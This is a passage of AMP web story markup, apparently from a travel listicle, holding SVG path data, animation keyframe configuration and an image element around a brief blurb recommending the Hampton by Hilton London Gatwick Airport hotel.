7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div><div class="_0197c15"><div id="anim-22be724b-5c5b-4e61-be11-abf14935b473" class="_75da10d animation-wrapper"><div id="anim-52937d24-815a-4cc1-a368-a0341dff7f1a" class="_9543adf animation-wrapper"><div id="el-8ceb435d-cb81-412e-95a5-472e295cfcdf" class="_8aa5e42"><h2 class="_28c43f2 fill text-wrapper"><span><span class="_53626c4">Hampton by Hilton London Gatwick Airport:</span></span></h2></div></div></div></div><div class="_b4e2789"><div id="el-50575fa5-a510-43c1-a4a7-cc48466a5e39" class="_5d430af"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">– Located a short walk from the North Terminal. Comfortable rooms with free Wi-Fi.</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b4de7f48-82cd-4d9f-b3ab-c143013a95d5" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-aa3fb365-48ce-4706-8612-c26645cf9d91 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-948c5129-74eb-4fd6-9902-ff9dde705bb0","keyframes":[{"offset":0,"transform":"translate3d(0, -269.70491%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -75.841020692%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -25.783789396%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -9.682406269%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.207396596%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c9eeac62-c87a-4303-b1d9-2e3996efb82b","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1366083a-cd2f-4eef-8268-bd8b35ec0735","keyframes":{"transform":["translate3d(-103.08483%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-413b6c51-5ec4-4a51-89a4-6b71f9d3cffb","keyframes":{"opacity":[1,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-10a6b790-80b2-4794-a74b-9f79cd424034","keyframes":{"transform":["scale(3)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b03141d page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-aa3fb365-48ce-4706-8612-c26645cf9d91" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-058cb4c3-cfa2-41f7-8715-852686919408"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/8-3-2.webp" alt="8 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/8-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer 